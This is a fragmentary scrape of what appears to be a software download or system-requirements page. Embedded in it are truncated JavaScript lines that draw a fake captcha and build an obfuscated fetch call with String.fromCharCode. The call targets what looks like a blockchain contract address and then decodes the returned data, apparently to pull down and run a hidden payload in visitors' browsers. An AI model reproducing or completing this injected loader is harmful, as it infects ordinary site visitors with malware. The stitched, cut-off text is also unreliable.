
📅 Updated on: 2026-05-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
1 GHz, 2-core minimum